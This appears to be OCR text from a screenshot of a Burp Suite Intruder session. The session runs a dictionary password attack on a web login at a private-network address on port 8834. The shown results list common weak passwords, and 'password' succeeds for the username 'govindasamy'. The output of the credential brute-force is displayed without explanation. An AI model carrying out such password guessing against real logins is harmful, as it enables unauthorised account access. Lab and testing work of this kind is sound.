 Results Positions Payloads Resource pool Settings
ilter: Showing all items
Request Payload Status Error Timeout Length Comment
2 password 200 754
401 745
123456 401 745
123456789 401 745
111111 401 745
from91 401 745
12345678 401 745
123123 401 745
5201314 401 745
Request Response
Pretty Raw Hex
0 Accept: */*
1 Origin: https://192.168.159.161:8834
2 Sec-Fetch-Site: same-origin
3 Sec-Fetch-Mode: cors
4 Sec-Fetch-Dest: empty
5 Referer: https://192.168.159.161:8834/
6 Accept-Encoding: gzip, deflate
7 Accept-Language: zh-CN,zh;q=0.9
8 Connection: close
9
0 {
"username":"govindasamy",
"password":"password"
}
Search